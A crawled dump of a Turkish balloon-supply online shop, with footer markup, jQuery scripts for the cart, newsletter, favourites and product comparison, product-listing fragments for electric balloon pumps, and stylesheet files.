				   <li><a href="tel:0242 243 30 68"><strong>Telefon: </strong>0242 243 30 68</a></li> 
				
				   <li><a href="mailto:betabalondunyasi@gmail.com"><strong>E-Posta: </strong>betabalondunyasi@gmail.com</a></li> 
				

			</ul>
		</div>



		<div class="col-lg-3 col-md-3 col-xs-12 footer-social">
			   <ul>             
					<li class="footer-social-baslik">Bizi Takip Edin</li>
				
				   <li><a target="_blank" href="https://www.facebook.com/BALONDUNYASI/"><i class="fab fa-facebook-f"></i></a></li> 
				
				   <li><a target="_blank" href="https://twitter.com/BetaBalon"><i class="fab fa-twitter"></i></a></li>   
				
				   <li><a target="_blank" href="https://www.youtube.com/channel/UC--79CaJ4hcva0iZYE0hC2w?view_as=subscriber"><i class="fab fa-youtube"></i></a></li>    
				
				   <li><a target="_blank" href="https://www.instagram.com/beta_balon_dunyasi_havaifisek/"><i class="fab fa-instagram"></i></a></li>    
				
			   </ul> 
				<div class="col-lg-11 col-md-12 col-xs-12 footer-e-bulten">
					<p>Subscribe to the newsletter, do not miss the developments.</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder"><i class="ion-ios-arrow-thin-right"></i></button>
						<div id="ebulten-active-mm"></div>
					</div>
				</div>
		</div>
    <div class="footer-bottom-mm" style="border-top: 0px;">
         <div class="container footer-odeme">
           <img src="/images/footer-bank.png" style="max-width:100%;">
        </div> 
    </div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright © 2018 Beta Balon Dünyası</p>
           
        </div> 
    </div>
</section>
	

<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 240205958},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 240205958},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
        var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
        return pattern.test(emailAddress);
    };

    $("#ebulten-gonder").click(function () {
        var ebulten = $("#ebulten").val();
        if (ebulten != "" && isValidEmailAddress(ebulten)) {
            $.ajax({
                url: "ebultenkayit.asp",
                type: 'POST',
                data: { eposta: ebulten },
                success: function (result) {
                    $("#ebulten-result").html("Harika! E-bultene kayıt olundu.");
                }
            });
        } else {
            swal(
                "Hata!",
                "Lütfen E-posta Adresinizi Yazın",
                "error"
            );
			$("#ebulten-result").html("Lütfen E-posta Adresinizi Yazın");
        }
    });

</script> 
<!--End of Zendesk Chat Script-->
<div class="modal fade" id="modal-dialog modal-lg" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialogfit" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body"></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-ajax" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title modalbaslik" id="modalbaslik">&nbsp;</h4></div><div class="modal-body">&nbsp;</div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Kapat</button></div></div></div></div><div class="modal fade" id="modal-dialog-login" tabindex="-1" role="dialog" aria-labelledby="modalbaslik" aria-hidden="true"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-body">&nbsp;</div></div></div></div><div id="ajax" class="ajax hide"></div>
<script>

	function add2CompList(ProdID,LoginID,LoginType,GetID,Type){
			if(LoginType == "True"){
				$.ajax({
					method : "POST",
					url:"addtoCompList.asp",
					data: {"prodID":ProdID,"kid":LoginID,"action":"add"},
					success: function(ReturnData){
						if(ReturnData){
							if(Type==1){								
								swal({
									title: 'Harika',
									type: 'success',
									text:"Karşılaştırma listenize eklendi.",
									showCloseButton: true,
									showCancelButton: true,
									focusConfirm: false,
									confirmButtonText:"Karşılaştırma Listesi",
									cancelButtonText:"Tamam",
									cancelButtonAriaLabel: '',
									cancelButtonColor: '#e93826',
								}, function(){
									window.location.href="/comp.asp";
								});
							}else{
								swal(
									"Harika",
									"Karşılaştırma listenize eklendi.",
									"success"
								);
							}
						}else{
							swal(
								"Hata!",
								"Karşılaştırma listenize eklendi.",
								"error"
							);
						}
					}
				});
			}else{
				loginmodal();
			}
			
		}

		
	function FiyatHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:240205958,
						IslemTipi:2
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Fiyatı düşünce haber ver",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){ 
						
						swal(
							"Hata!",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function FavorilereEkle(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:240205958,
						IslemTipi:0
					},
					success: function(e) {
						
						swal({
							title: "Harika",
							type: 'success',
							text:"Ürün aklimdakiler listenize eklenmiştir.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){						
						swal(
							"Hata!",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
	function StokHaber(ProdId,LoginStatus){
		
		if(LoginStatus == "True"){
		
			if(ProdId != ""){
			
				$.ajax({
					type: "POST",
					url: "urun_islemleri.asp",
					data: {
						ProdId:ProdId,
						UyeId:240205958,
						IslemTipi:1
					},
					success: function(e) {
						
						swal({
							title:"Harika",
							type: 'success',
							text:"Haber listenize eklendi.",
							timer: 2000,
							showConfirmButton: true
						});

						
					},
					error: function(e){
						swal(
							"Hata!",
							"İşlem yapılamadı",
							"error"
						);

						
					}
				});

			
			}
		
		}else{
			loginmodal();			
		}
		
	}
	
</script>

<!-- E Bülten Modal ve Back Top -->
<script>
	 $(document).ready(function() {

      // If no cookie with our chosen name (e.g. no_thanks)...
      if ($.cookie("no_thanks") == null) {

        // Show the modal, with delay func.
        $('#e-bulten-modal').appendTo("body");
        function show_modal(){
          $('#e-bulten-modal').modal();
        }

        // Set delay func. time in milliseconds
        window.setTimeout(show_modal, 3000);
        }

      // On click of specified class (e.g. 'nothanks'), trigger cookie, which expires in 100 years
      $(".nothanks").click(function() {
        $.cookie('no_thanks', 'true', { expires: 36500, path: '/' });
      });
    });
	
	var btn = $('#back-top');
	var wp = $('.sag-alt-wp');

	$(window).scroll(function() {
		if ($(window).scrollTop() > 300) {
			btn.addClass('show');
			wp.addClass('asagi');
		} else {
			btn.removeClass('show');
			wp.removeClass('asagi');
		}
	});

	btn.on('click', function(e) {
		$('html, body').animate({scrollTop:0}, '300');
		e.preventDefault();
	});





////NEW DESIGN////////
	$('header .header-nav .search-box span').click(function() {
		$('#que').toggleClass('active').focus()
	});
	
	$('.main-nav > ul > li > ul').each(function() {
		$(this).parent('li').children('a').first().append('<span>+</span>')
	});
		
	$('.main-nav > ul > li > a > span').click(function() {
		if($('.main-nav > ul > li > a').hasClass('active')){
			if($(this).parent('a').parent('li').children('ul').hasClass('active')){
				$('.main-nav > ul > li > a').removeClass('active')
				$(this).parent('a').parent('li').children('ul').removeClass('active').slideUp()
				$(this).text('+')
				$('.main-nav > ul > li > a').removeClass('bold')
			}else{
				$('.main-nav > ul > li > a').removeClass('bold')
				$('.main-nav > ul > li > ul').removeClass('active').slideUp()
				$('.main-nav > ul > li > a > span').text('+')
				$(this).parent().parent('li').children('ul').addClass('active').slideDown()
				$(this).text('-')
				$(this).parent('a').addClass('bold')
			}
		}else{
			$('.main-nav > ul > li > a').addClass('active')
			$(this).parent().parent('li').children('ul').addClass('active').slideDown()
			$(this).text('-')
			$(this).parent('a').addClass('bold')
		}
		return false
	});
	
	$('.close-button').click(function() {
		$('.mobile-nav').removeClass('active')
		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata!",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: https://betabalondunyasi.com/secimi_daralt_urunler.asp
body_size: 1016
content:
<div class='col-lg-12 col-md-12 col-sm-12 col-xs-12 v3-global'>
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-6521-elektrikli-sosis-balon-pompasi-koli-adeti-12-.html" title="ELEKTRİKLİ SOSİS BALON POMPASI KOLİ ADETİ( 12 ]"> 
				<img src="/images/thumb/6521.jpg" alt="ELEKTRİKLİ SOSİS BALON POMPASI KOLİ ADETİ( 12 ]" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-6521-elektrikli-sosis-balon-pompasi-koli-adeti-12-.html" title="ELEKTRİKLİ SOSİS BALON POMPASI KOLİ ADETİ( 12 ]"> 
					ELEKTRİKLİ SOSİS BALON POMPASI KOLİ ADETİ( 12 ]
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-6521-elektrikli-sosis-balon-pompasi-koli-adeti-12-.html" title="ELEKTRİKLİ SOSİS BALON POMPASI KOLİ ADETİ( 12 ]"> 
				
					
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					
					<a class="hover-butons hover-butons-stok" title="Stokta Yok">
						<i class="ion-ios-close-outline" aria-hidden="true"></i> 
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(6521,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(6521,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="p-6521-elektrikli-sosis-balon-pompasi-koli-adeti-12-.html" title="ELEKTRİKLİ SOSİS BALON POMPASI KOLİ ADETİ( 12 ]" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						
							<div class="col-lg-4 col-md-4 col-sm-4 col-xs-6 urun-kutusu">
								         
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-6504-elektrikli-balon-sisirme-pompasi-koli-adet-12-li.html" title="ELEKTRİKLİ BALON ŞİŞİRME POMPASI KOLİ ADET 12 Lİ"> 
				<img src="/images/thumb/6504.jpg" alt="ELEKTRİKLİ BALON ŞİŞİRME POMPASI KOLİ ADET 12 Lİ" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>

		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-6504-elektrikli-balon-sisirme-pompasi-koli-adet-12-li.html" title="ELEKTRİKLİ BALON ŞİŞİRME POMPASI KOLİ ADET 12 Lİ"> 
					ELEKTRİKLİ BALON ŞİŞİRME POMPASI KOLİ ADET 12 Lİ
				</a>
			</h2>
         
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-6504-elektrikli-balon-sisirme-pompasi-koli-adet-12-li.html" title="ELEKTRİKLİ BALON ŞİŞİRME POMPASI KOLİ ADET 12 Lİ"> 
				
					
					<s id="eski-fiyat">
						    
					</s>
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 kutu-puan-container pd0">
				
			</div>
			
			<div class="col-lg-12 col-xs-12 urun-hover-detay">
				
				
					<a class="hover-butons hover-butons-sepet" title="Sepete Ekle" onClick="ajaxsepetekle('6504','','1','cat','5','False','')">
						<i class="ion-ios-cart-outline"></i>
					</a>
				 
					<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(6504,'False')">
						<i class="ion-ios-heart-outline" aria-hidden="true"></i>
					</button>
					
					<a href='javascript:add2CompList(6504,0,"False","","1")' title="Karşılaştır" class="hover-butons hover-butons-karsilastir">
						<i class="ion-ios-settings" aria-hidden="true"></i>	
					</a>    

					<a href="p-6504-elektrikli-balon-sisirme-pompasi-koli-adet-12-li.html" title="ELEKTRİKLİ BALON ŞİŞİRME POMPASI KOLİ ADET 12 Lİ" class="hover-butons-incele">
						Ürünü İncele
						<i class="ion-ios-arrow-thin-right" aria-hidden="true"></i>		
					</a>    

			 </div>
		
		
			  
		</div>
		
		
		 
		
	</div>
		 
		 
							</div>
						</div>

	<div class="clearfix"></div>
	
	<nav class="text-center">
		<ul class="pagination">
			
						<li class="page-item">
							<a class="page-link" href="javascript:;" id="secili-sayfa" >1</a>
						</li>
			
		</ul>
	</nav>
		

<script>

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
	
	
</script>



--- FILE ---
content_type: text/html; Charset=ISO-8859-9
request_url: https://betabalondunyasi.com/ajax_sepet.asp
body_size: -185
content:


<a class="menu-hiza"  href="/bsk.asp">
<i class="ion-bag"></i>
	<p>
		<span>Sepet</span>
		<b class="sepettoplami">0,00&nbsp; TL</b>
	</p>
</a>     

--- FILE ---
content_type: text/html
request_url: https://betabalondunyasi.com/secimi_daralt_V3.asp
body_size: 729
content:

	
	<div class="stok-filtre">			
		<div class="stok-baslik" id="filtre-baslik">
			Fiyat Aralığı
		</div>
		<div class="stok-listesi">
			<div class="stok-filtre-item">
				<input type="text" name="fiyat1" value="" class="form-control fiyat1" placeholder="min TL" />
			</div>
			<div class="stok-filtre-item">
				<input type="text" name="fiyat2" value="" class="form-control fiyat2" placeholder="max TL" />
			</div>
			<div class="stok-filtre-item-ara">
				<button class="btn" onclick="FiltreUygula($('.fiyat1').val()+'|'+$('.fiyat2').val(),5,this)">
					<i class="fa fa-search"></i> Ara
				</button>
			</div>
		</div>
	</div>
	
	<div class="stok-filtre-temizle">
		<a href="">
			temizle
		</a>
	</div>

			<div class="kategori-filtre">
				
				<div class="kategori-baslik" id="filtre-baslik">
					Kategoriler
				</div>
				<div class="kategori-listesi">
					
					
						<div class="kategori-filtre-item">
							
									<label for="label2051k">
										ELEKTRİKLİ BALON MAKİNASI
									</label>
							
						</div>
					
					
				</div>
				
			</div>


<script>
	
	$(function(){
		$("[data-toggle=tooltip]").tooltip();
	});
	
	function SefLink(text) {       
		var characters = [' ', '!', '@', '#', '$', '%', '^', '&', '*', '(', ')', '+', '=', '_', '{', '}', '[', ']', '|', '/', '<', '>', ',', '.', '?', '--']; 

		for (var i = 0; i < characters.length; i++) {
			 var char = String(characters[i]);
			 text = text.replace(new RegExp("\\" + char, "g"), '-');
		}
		text = text.toLowerCase();
		return text;
	}

	function Breadcrumb(ItemName,ItemId,ItemUstId){
	
		var Breadhtml = "";
		
		Breadhtml += "<li class='filter-breadcrumb' id='bread"+ItemUstId+"'>";
		
			Breadhtml += "<a href='c-"+ItemId+"-"+SefLink(ItemName)+".html' class='oc_cat_catname'>";
				
				Breadhtml += ItemName;
				
			Breadhtml += "</a>";
		
		Breadhtml += "</li>";
		
		$(".cat-categories").hide();
		
		$(".breadcrumb li:last-child").after(Breadhtml);
		
	}
	
	function BreadcrumbG(ItemId){
		
		$("#bread"+ItemId).remove();
		
	}
	
</script>

--- FILE ---
content_type: text/css
request_url: https://betabalondunyasi.com/images/v3.css
body_size: 1729
content:
.renk{color:#41a745 !important;}
.apRenk{background-color:#5cb85c !important; border-color:#5cb85c !important;}
.borderRenk{border-color:#25c0ef;}

.satiscontainer{font-family:'Open Sans', sans-serif; padding:10px  !important;}
.satiscontainer .sepet_baslik{text-indent:0px;}
.satiscontainer .row{margin-top:inherit;}

.sepetBasligi{margin: 0px;font-size: 22px;text-align: left;font-weight: 600; margin-bottom: 10px;padding:0px 0px 0px 10px;}

.disCerceve .table{margin-bottom:0px;}
.disCerceve .table th{text-transform:uppercase;}
.satiscontainer .disCerceve .sepet_resim_td{font-size:10px; width:50px;padding-left: 0px;padding-right: 0px; color:#666;}
.satiscontainer .disCerceve .sepet_urunadi_td{font-size:10px; color:#666; font-weight:600;}
.satiscontainer .disCerceve .sepet_miktar_td {font-size:10px; width:60px;padding-left: 0px;padding-right: 0px; color:#666;}
.satiscontainer .disCerceve .sepet_dahilfiyat_td{font-size:10px;width: 85px;padding-left: 0px;padding-right: 0px; color:#666; text-align:right;}
.satiscontainer .disCerceve .sepet_dahilfiyat_td span{font-size:14px;width: 100px;padding-left: 0px;padding-right: 0px; color:#666; text-align:right;  color:#000;display: block;}
.satiscontainer .disCerceve .sepet_toplamfiyat_td{font-size:10px;width: 100px;padding-left: 0px;padding-right: 5px; color:#666; text-align:right;}
.satiscontainer .disCerceve .sepet_toplamfiyat_td span{font-size:14px;width: 100px;padding-left: 0px;padding-right: 0px; color:#666; text-align:right; color:#000;}

.satiscontainer .disCerceve .sepet_urunadi_td a{font-size: 14px;font-family: 'Open Sans',sans-serif;}

.satiscontainer{padding:10px 10px 0px 10px;}
.sepet_altbilgiler {padding-top:20px;}
.sepetBaslik h2{margin: 0px;padding: 8px 10px;font-size: 21px;text-align: right;font-weight: 600;border-bottom: 1px solid #EEE;margin-bottom: 10px;}

.fiyatAlani{ border:1px solid #F7F7F7; box-shadow:0px 0px 2px #CCC; padding-bottom:10px; width:96%; float:right;}

.kdvdahilToplamText{font-size:13px;}
.kdvdahilToplam{font-size:23px; font-weight:600;}

.toplamKdv{font-size:11px; font-weight: 600;}
.alisverisTamamla{margin-top:10px; border-top:1px solid #EEE; padding-top:10px;}

.indirimKuponuKullan{margin-top: 10px;font-size: 14px;cursor: pointer;padding-left: 3px;height: 20px;line-height: 20px;}
.indirimKuponuKullan:before {content: "\f107";font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit;color: #000;font-size: 18px;padding-right: 0.5em;position: absolute;top: 0px;right: 0;}
.indirimKuponAlani{padding-top:10px;padding-bottom:10px;border: 1px solid #F7F7F7;box-shadow: 0px 0px 2px #CCC; display:none; width:96%; float:right;}

.sepetButonlari{border-top: 1px solid #DDD;padding-top: 10px;}

.urunMiktari{width:57px; color:#000; font-size:12px;}
.sepetiBosalt{width:100px; height:29px;}
.seciliUrunSilDis{margin-right:10px;}
.seciliUrunleriSil{height:29px;}

.alisverisTamamla a{font-weight:bold;}

.uruncbx{width:17px; height:17px;}

.satiscontainer .disCerceve .secilisatir{background-color:#F0F0F0;}

.sepet_hediye{text-decoration:line-through; color:#7B7B7B !important;}
.sepet_miktar_adet{font-size:13px !important;}

.satiscontainer .baslik{margin-bottom:10px; height:inherit;}
.kuponSelect{padding:0px; font-size:12px;}
.hediyeKuponInput{margin-top:10px; margin-bottom:10px;}
.hediyeKuponInput  #kupon{font-size: 11px;padding: 8px;}

.indirimKuponuKod{font-family: 'Open Sans',sans-serif !important; font-size:14px !important; font-weight:400 !important;color: #000 !important;}
.indirimFiyati{font-family: 'Open Sans',sans-serif !important; font-size:14px !important; font-weight:400 !important;color: #000 !important;}
.indirimSepetYazi{font-family: 'Open Sans',sans-serif !important; font-size:12px !important; font-weight:400 !important;color: #666 !important;}

.uygulaButonu{font-family: 'Open SanS', sans-serif;font-size: 13px;padding: 7px 10px;}

.chkoPadding{padding:15px 10px 0px 10px !important;}

.satirbaslik{ font-size:14px;height: 35px;line-height: 35px;margin-bottom: 10px; text-align:right;}

.inputAlani input[type=text]{width:260px;box-shadow: none; color:#000;}
.inputAlani #gil, #gilce, #teslimsaat , #fil , #filce{width:260px;}

.chkoPadding #chkadres{float: left;margin:11px 5px 0px 0px;}

.teslimatfaturaayni{padding-bottom:0px;} 

.mgle40{margin-left:-40px;}
.mgb0{margin-bottom:0px;}
.mgt20{margin-top:20px;}
.pdl25{padding-left:25px;}

.teslimTarihi{padding:10px 10px 5px 10px;}

.siparisNotu{padding-bottom:0px;}
.siparisNotu .siparisnotutxtdiv{margin-bottom:10px;}
.siparisNotu .siparisnotutxtdiv textarea{border-radius:2px; box-shadow:none;}
.sonrakiAdim{font-weight:bold;}

.kayitliAdres{margin-bottom:15px;padding-right: 0px;margin-left: 3px;}

.siparisNotLabel{margin-bottom:0px;padding-left: 25px;margin-left: -13px;width: 100%;text-align: left;}

.os_tab_ul li{list-style-type: none;float: left;margin: 0px 0px; margin-bottom:0px; padding-bottom:0px;}
.os_tab_ul .active{background-color:#FFF; border-bottom:none; }
.os_tab{margin-bottom:-1px;}

.kkcekimsec input[type=radio]{width:17px; height:17px;float: left;margin:0px 10px;}
.kkcekimsec label{margin-bottom:0px; margin-top:2px; cursor:pointer;};}



.chkopaybuttoncontainer{float:right; margin:10px 0px 0px 0px;}
.chkopaykartcontainer select{padding-top:5px;}

.oc_kk_bankasecim{float: left;margin: 5px 4px;width: 148px;height:90px;padding: 10px 10px;text-align: center;font-size: 13px;font-family:'Open Sans', sans-serif; }

.oc_kk_taksit{padding-top:5px;}

.kktaksit_basliklar td{border-bottom:1px solid #DDD;padding-bottom:5px; font-weight:600; font-family:'Open Sans', sans-serif;}

.table .parmak input[type=radio]{width:17px; height:17px;}

.taksitGenelDiv{margin-top:10px;}

.pesinfiyatina{font-weight:bold;}

.siptamamlandi{margin: 0px;font-size: 22px;text-align: left;font-weight: 600;margin-bottom: 10px;padding: 0px 0px 0px 10px;font-family: 'Open Sans', sans-serif;margin-left: 5px;}


.satin-al.hemen-al{
	display:none !important;
}

.satin-al{
	padding: 13px 90px !important;
}

--- FILE ---
content_type: text/css
request_url: https://betabalondunyasi.com/images/css/dist.css
body_size: 20392
content:
@charset "UTF-8";
.breadcrumb{
	background-color: transparent!important;
	margin-bottom: 0!important;
}
.breadcrumb>li a{
	color:#333;    
}
/*Slider*/
.slider-mm {
  float: right;
  max-height: 75vh;
  background: #fff;
  padding: 0px;
  margin: 0px;
  position: relative;
  transition: all 0s ease;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease; }
  .slider-mm.slick-initialized {
    visibility: visible;
    opacity: 1; }
  .slider-mm .slick-slide img {
    width: 100%; }
  .slider-mm .slick-list {
    height: 100%; }

.slider-mm-link {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
